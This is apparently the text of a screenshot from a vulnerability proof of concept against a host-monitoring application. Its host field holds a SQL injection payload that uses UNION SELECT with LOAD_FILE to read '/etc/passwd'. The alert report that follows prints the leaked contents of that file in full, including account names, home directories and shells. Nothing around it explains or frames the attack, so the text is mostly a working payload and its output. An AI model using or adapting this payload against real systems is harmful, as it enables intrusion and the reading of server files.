 test" union all select 1,2,LOAD_FILE('/etc/passwd'),4 # is down. Please check the
report below for more information.

ID, Host, Date Time, Status
188,test,"2023-03-20 17:13:01",0
1,2,"root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/bash
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin